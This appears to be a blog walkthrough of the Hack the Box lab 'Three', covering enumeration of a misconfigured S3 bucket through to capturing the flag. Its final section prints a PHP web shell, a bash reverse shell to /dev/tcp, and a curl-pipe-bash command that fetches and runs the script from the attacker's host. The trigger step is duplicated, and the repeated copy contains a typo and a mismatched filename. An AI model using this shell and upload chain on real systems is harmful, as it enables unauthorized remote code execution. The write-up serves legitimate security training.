Hack the Box — Three
In today’s cloud-centric world, organizations of all sizes rely on cloud services for a wide range of use cases, including data backup, disaster recovery, email, and more. However, with the increasing adoption of cloud infrastructure, securing these environments is more critical than ever. This guide walks you through a practical example of exploiting a misconfigured AWS S3 bucket, allowing you to gain unauthorized access and ultimately retrieve a hidden flag. The steps outlined here will not only show you how to exploit such vulnerabilities but also emphasize the importance of secure cloud configurations.
Task 1

1. Importance of Secure Cloud Configurations
Cloud services, particularly those like AWS S3, are powerful tools for storing and managing data. However, if not configured securely, they can become vulnerable points of attack. A poorly configured S3 bucket can allow unauthorized access, leading to data breaches or, as in this case, the opportunity to upload malicious files such as a reverse shell.
Understanding these risks highlights the need for robust cloud security practices to protect sensitive information and prevent unauthorized access.

2. Initial Enumeration with Nmap
The first step in exploiting this environment is enumeration, which involves gathering information about the target system. We start by scanning the target for open ports using Nmap:
nmap -sVC -T4 -Pn -p- --min-rate 5000 <target ip>Let’s break down this command:
-sVC: Combines service version detection with default scripts to gather detailed information about open ports.-T4: Sets the timing template for a faster scan.-Pn: Treats the host as online, skipping the ping check.-p-: Scans all 65,535 ports.--min-rate 5000: Ensures the scan runs at a minimum rate of 5,000 packets per second for speed.

The scan results reveal two open ports: port 80 (HTTP) and port 22 (SSH). With these results, we know that there is a web server running on port 80, which we can explore further using a web browser.
Answer: 2
Task 2


During a penetration test, every piece of information found on a target’s website can be a valuable clue. We’ll explore how a seemingly simple detail, such as an email address found in the “Contact” section of a website, can provide critical insights for your testing process. We’ll walk through the importance of this discovery and how it can be leveraged to further your engagement.
The Importance of Email Domains in Reconnaissance
When scrolling through a target’s website, small details like contact information can reveal much more than they appear. In this case, the email address listed in the “Contact” section of the webpage includes a domain — thetoppers.htb.
This domain is not just a random string; it could potentially be linked to various subdomains, services, or even the internal network structure of the organization. Identifying and understanding the significance of this domain is a critical step in your reconnaissance phase.
Task 3


When DNS servers are unavailable or you need to manually resolve a hostname to an IP address, the /etc/hosts file on Linux systems offers a straightforward solution. We will walk you through how to use the /etc/hosts file to resolve a hostname, such as thetoppers.htb, enabling you to access the corresponding website directly in your browser. This method is particularly useful in penetration testing scenarios where you need to bypass or supplement DNS resolution.
Understanding the /etc/hosts File
The /etc/hosts file is a simple yet powerful tool for hostname resolution. It allows you to map hostnames to IP addresses directly on your local machine, ensuring that when you enter a hostname in your browser, it resolves to the correct IP without relying on external DNS servers. By default, Linux systems check the /etc/hosts file before querying DNS servers, making it an effective method for controlling hostname resolution locally.
Adding an Entry to the /etc/hosts File
To access the domain thetoppers.htb in your browser, you first need to add an entry to the /etc/hosts file that maps this hostname to the correct IP address. Here’s how to do it:
Open the /etc/hosts File:
- Use the
nanotext editor to open the file with the following command:

Add the Hostname and IP Address:
- In the /etc/hosts file, add a new line that includes the IP address of the target machine followed by the hostname. For example:

Save and Close the File:
After adding the entry, save your changes and close the text editor. In nano, you can do this by pressing Ctrl + X, then Y to confirm the save, and Enter to exit.

Accessing the Domain in Your Browser
Once the /etc/hosts file is updated, you can open your web browser and enter thetoppers.htb in the address bar. Your system will resolve this hostname to the IP address you specified, allowing you to access the website directly.
This method is particularly useful in scenarios where DNS is either unavailable or not properly configured for the domain you need to access. It also allows you to test how a site responds when accessed from a specific hostname without modifying DNS records.
Task 4

Subdomains play a crucial role in organizing and structuring website content, often separating different functions such as blogs, online stores, or CTF platforms. For penetration testers, discovering subdomains can reveal hidden parts of a website that might be less secure or contain sensitive information. We’ll explore subdomain enumeration, using tools like Gobuster to uncover subdomains associated with a target domain. By following these steps, you’ll learn how to find and access these subdomains, gaining deeper insights into the target’s web infrastructure.
What Is a Subdomain?
A subdomain is an extension of a primary domain that allows websites to organize and separate content. For instance, in the domain ctf.hackthebox.com:
ctfis the subdomain, used to direct users to a specific part of the website.hacktheboxis the primary domain..comis the top-level domain (TLD).
While the subdomain appears as a part of the main domain, it can point to a different server or service, providing a way to manage various functions under a single domain. For example, blog.example.com might host a blog, while shop.example.com could host an online store.
Enumerating Subdomains with Gobuster
With the primary domain thetoppers.htb in hand, we can begin searching for additional subdomains that may be present on the same server. These subdomains might provide entry points into different applications or services running on the domain.
To perform this enumeration, we’ll use Gobuster, a powerful tool for discovering subdomains, directories, and other hidden content. Here’s how you can do it:
Navigate to the Directory: First, navigate to the directory containing wordlists that Gobuster will use to find subdomains:
cd /usr/share/seclists/Discovery/DNSRun Gobuster Command: Next, run Gobuster with the following command:

gobuster vhost --append-domain -u http://thetoppers.htb -w subdomains-top1million-20000.txtLet’s break down the flags used:
vhost: Instructs Gobuster to look for virtual hostnames.--append-domain: Appends the domain name to each word in the wordlist to check for subdomains.-u: Specifies the target URL.-w: Points to the wordlist file that Gobuster will use to guess subdomains
Handling Discovered Subdomains
Gobuster’s scan reveals a subdomain called s3.thetoppers.htb. However, attempting to access this URL directly might not work initially. This is often because your system doesn’t automatically recognize the new subdomain.

To resolve this, you need to add the subdomain to your /etc/hosts file:
- Add Subdomain to /etc/hosts: Open the /etc/hosts file with a text editor:
sudo nano /etc/hostsAdd a new entry mapping the IP address of the target server to the subdomain:
192.168.1.100 s3.thetoppers.htb- Replace
192.168.1.100with the actual IP address of the server.
Access the Subdomain: After updating the /etc/hosts file, you can try accessing s3.thetoppers.htb in your browser. In this case, the webpage might only display a simple JSON response:

This response suggests that the subdomain is active but may not serve traditional web content, indicating it could be an API endpoint or a service status page.
Task 5

In the world of penetration testing, discovering subdomains is just the beginning. The next crucial step is identifying the services running on these subdomains, as they can reveal important information about the target’s infrastructure. We’ll walk through how to identify the service running on a discovered subdomain, specifically focusing on Amazon S3, a cloud-based storage service. Understanding the capabilities and history of S3 can provide insights into how to exploit or secure these resources.
Identifying the Service on the Subdomain
After discovering a subdomain like s3.thetoppers.htb, your next task is to determine what service is running there. A quick Google search with keywords like “S3 subdomain status running” can often provide the necessary clues. In this case, the results indicate that Amazon S3 is the service behind this subdomain.
Amazon S3 (Simple Storage Service) is a cloud-based object storage service provided by AWS (Amazon Web Services). It’s commonly used for storing and retrieving large amounts of data, including media files, backups, software, and even static websites. Recognizing that an S3 bucket is associated with a subdomain can help you understand the types of content or data you might encounter.
Understanding Amazon S3 Buckets
Amazon S3 is one of the most widely used cloud storage services, known for its scalability, reliability, and versatility. Here’s a brief overview of S3 buckets and their typical use cases:
- Backup and Storage: S3 buckets are often used for backing up data and storing files that need to be accessed or archived over long periods.
- Media Hosting: S3 can host images, videos, and other media files, making them accessible via URLs or integrated into websites and applications.
- Software Delivery: Companies use S3 to deliver software packages, updates, and other downloadable content to users.
- Static Website Hosting: S3 supports hosting static websites, where all content is served from the bucket, and no server-side processing is required.
The files stored in S3 are referred to as “objects,” each identified by a unique key within the bucket. These objects can range from simple text files to complex application binaries, making S3 a flexible solution for many storage needs.
Historical Context and Importance of Amazon S3
Launched in 2006, Amazon S3 was one of the first services offered by AWS, marking the beginning of Amazon’s journey into cloud computing. Over the years, S3 has grown into a cornerstone of modern cloud architecture, with countless organizations relying on it for secure and efficient storage.
Understanding the history and widespread adoption of S3 can help penetration testers and security professionals appreciate the significance of securing these buckets. Misconfigurations in S3 can lead to data breaches, unauthorized access, and other security incidents, making it critical to assess and secure these resources during a security review.
Task 6

When it comes to interacting with cloud services like Amazon S3, the AWS Command Line Interface (AWS CLI) is an indispensable tool. Whether you’re managing cloud resources or testing for vulnerabilities, AWS CLI provides the necessary commands to efficiently interact with S3 buckets and other AWS services. We’ll explore how to use AWS CLI to interact with an S3 bucket discovered during a penetration test, along with a list of essential commands that every security professional should know.
The Role of AWS CLI
AWS CLI is a powerful command-line utility that allows users to manage and interact with AWS services directly from the terminal. For penetration testers, it provides a straightforward way to access, manipulate, and test S3 buckets, which are commonly used for storing data in the cloud.
Once you’ve identified a subdomain associated with an S3 bucket, such as s3.thetoppers.htb, AWS CLI becomes your go-to tool for further interaction. You can list objects, upload or download files, and even modify permissions — if the bucket is not securely configured.
Installing AWS CLI on Linux
Before you can start interacting with the S3 bucket, you need to install AWS CLI on your system. On a Linux machine, you can install it using the following command:
sudo apt install awscliThis command installs the AWS CLI package, giving you access to a range of AWS management functions from your terminal.
Essential AWS CLI Commands for S3 Interaction
Here’s a small list of essential AWS CLI commands that you can use to interact with S3 buckets:
List S3 Buckets:
aws s3 lsThis command lists all S3 buckets associated with the configured AWS account.
List Objects in a Bucket:
aws s3 ls s3://bucket-nameReplace bucket-name with the actual name of the S3 bucket to list all objects stored within it.
Download an Object from a Bucket:
aws s3 cp s3://bucket-name/file-name .This command downloads a specific file from the S3 bucket to your local machine.
Upload an Object to a Bucket:
aws s3 cp local-file-name s3://bucket-name/Use this command to upload a file from your local machine to the S3 bucket.
Delete an Object from a Bucket:
aws s3 rm s3://bucket-name/file-nameThese commands are fundamental for interacting with S3 buckets during a penetration test, allowing you to explore and manipulate the contents of the bucket if permissions allow.
Task 7

Before you can fully utilize the power of AWS CLI for managing and interacting with AWS services, you need to configure it properly. This initial setup is crucial for ensuring that the AWS CLI functions correctly, even if you’re working in an environment where authentication might not be strictly enforced. In this guide, we’ll walk you through the simple steps to configure AWS CLI, allowing you to start interacting with AWS services immediately.
Configuring AWS CLI
To begin using AWS CLI, the first step is to configure it. The configuration process involves setting up key details like your AWS Access Key ID, Secret Access Key, default region, and output format. These settings allow AWS CLI to authenticate and interact with your AWS account.
The command to start the configuration process is:
aws configureWhen you run this command, AWS CLI will prompt you for the following information:
- AWS Access Key ID: Your unique key for accessing AWS services.
- AWS Secret Access Key: The secret part of your AWS credentials, used in conjunction with the Access Key ID to authenticate requests.
- Default region name: Specifies the AWS region you want to use by default (e.g.,
us-west-2). - Default output format: Determines the format for AWS CLI output, such as
json,text, ortable.
2. Using Arbitrary Values in Configurations
In some testing scenarios, you may encounter servers configured to bypass authentication checks. Even in these cases, AWS CLI still requires that you enter some values during the configuration process, even if those values are arbitrary.
When prompted during the aws configure setup, you can input placeholder or arbitrary values. For example:

These values enable AWS CLI to function, allowing you to proceed with your interactions, especially in environments where strict credential verification is not enforced.
Task 8

When working with AWS S3 buckets, one of the first tasks you’ll often need to perform is listing the contents of a specific bucket. This can provide valuable insights, especially during a penetration test, as it may reveal files and directories critical to the target’s web infrastructure. In this guide, we’ll explore how to use the AWS CLI to list S3 buckets and their contents, with a focus on understanding the key command flags and interpreting the results.
Listing S3 Buckets and Contents
To explore the contents of an S3 bucket, the AWS CLI provides the ls command, which lists objects and common prefixes within a specified bucket. This command is particularly useful when you need to identify files or directories that might be part of a target’s webroot or other critical infrastructure.
Command Breakdown: Listing Files in an S3 Bucket
To list the files in a specific S3 bucket, you can use the following command:
aws --endpoint=http://s3.thetoppers.htb/ s3 ls s3://thetoppers.htbLet’s break down this command:
aws: This is the AWS CLI command.--endpoint=http://s3.thetoppers.htb/: This flag specifies the custom endpoint for the S3 service. In this case, it’s pointing to the subdomains3.thetoppers.htb.s3 ls: Thelscommand lists the objects and directories within the specified S3 bucket.s3://thetoppers.htb: This specifies the S3 bucket you want to list.
By running this command, you instruct AWS CLI to connect to the custom S3 endpoint and list the contents of the specified bucket.
3. Understanding the Output
When you run the command, you’ll see a list of files and directories in the S3 bucket. In this example, the output might include:

index.php: A common file used as the main entry point for a website..htaccess: A configuration file for Apache servers that controls directory-level settings.images/: A directory likely containing images used on the website.
This output suggests that the S3 bucket is being used as the webroot for the website running on port 80. The Apache server likely relies on this bucket for storing and serving web content.
Task 9

When analyzing a target server during a penetration test, one of the key aspects to determine is the web scripting language it’s configured to run. This information can guide your next steps, whether you’re looking to exploit vulnerabilities specific to that language or understanding the server’s overall configuration. We’ll explore how to identify the web scripting language used on a target server, specifically focusing on PHP, which is commonly used in web applications.
Recognizing Web Scripting Languages Through File Extensions
A quick way to identify the web scripting language used on a server is by examining the file extensions of the web files. For instance, if you discover files with the .php extension, it’s a strong indicator that the server is configured to run PHP scripts.
In our scenario, after listing the contents of an S3 bucket, we find a file named index.php. This is a common entry point for PHP-based web applications, suggesting that the target server is likely configured to execute PHP scripts.
The Significance of PHP in Web Servers
PHP is one of the most popular scripting languages used in web development. It is widely used due to its ease of integration with various databases and its capability to generate dynamic web pages. Understanding that a server runs PHP can help you anticipate the types of vulnerabilities and configurations you might encounter, such as file inclusion vulnerabilities or SQL injection points.
Connecting the Findings to the Webroot
Finding index.php in the S3 bucket, which appears to be the webroot for the website hosted on port 80, confirms that PHP is the scripting language in use. The webroot is the directory where all the files for a website are stored and served to users when they visit the site. In this case, it suggests that the Apache server on the target machine uses this S3 bucket to store and serve PHP-based content.
Capture the Flag!

1. Uploading a PHP Shell to the S3 Bucket
Now that we know the target server runs PHP, we can exploit this by uploading a PHP shell file to the S3 bucket. This file will allow us to execute commands on the server remotely. Here’s how to create and upload the PHP shell:
- Create a Shell File: Start by navigating to your home directory:
cd ~Then, create the shell file:
touch shell.phpOpen the file in a text editor:
nano shell.phpAdd the following content:
<?php system($_GET["cmd"]); ?>Then save and exit nano editor.

Alternatively you can use the echo command:
echo '<?php system($_GET["cmd"]); ?>' > shell.phpUpload the Shell to the S3 Bucket: Use the AWS CLI to upload your shell file to the target’s S3 bucket:
aws --endpoint=http://s3.thetoppers.htb s3 cp shell.php s3://thetoppers.htb

Verify the Upload: Open your web browser and visit the following URL to verify the upload:
http://thetoppers.htb/shell.php?cmd=id
If successful, the server will return the output of the id command, confirming that you have code execution on the server.:
2. Establishing a Reverse Shell
With the ability to execute commands, the next step is to establish a reverse shell. This allows the target machine to connect back to your local machine, giving you a remote command line on the server.
- Get Your Local IP Address: Identify your local IP address using:
ip a | grep tun0
or:
ifconfigCreate a Reverse Shell Script: Create a new file called reverse.sh with the following content:
touch reverse.shedit reverse.sh with the following:
#!/bin/bash

bash -i >& /dev/tcp/<YOUR_IP_ADDRESS>/1234 0>&1Start a Netcat Listener: On your local machine, start a Netcat listener on port 1234:
nc -nvlp 1234
Host the Reverse Shell Script: We need to make sure that we are in the same directory as the reverse.sh file. you can do this by typing ls
You should should see:

Start a simple HTTP server on your local machine to host the reverse shell script:
python3 -m http.server 8000
Trigger the Reverse Shell: Use the PHP shell to download and execute the reverse shell script on the target server:
http://thetoppers.htb/shell.php?cmd=curl%20<YOUR_IP_ADDRESS>:8000/reverse.sh|bashThis should open a reverse shell back to your Netcat listener.
Trigger the Reverse Shell: Use the PHP shell to download and execute the reverse shell script on the target server:
http://thetoppers.htb/shell.php?cmd=crl%20<your_Ip>:8000/shell.sh|bash

Shell is opened!

Finding the Flag
With the reverse shell established, you can now search for the flag:
Navigate to the Directory: Change to the appropriate directory:
cd ..List the Files: List the files in the directory:
lsRead the Flag: Once you spot flag.txt, use the following command to read it:
less flag.txtCongratulations, you’ve found the flag!
Before you go!
If this was helpful please subscribe to my account.
I also have a substack account, you can click here for that link.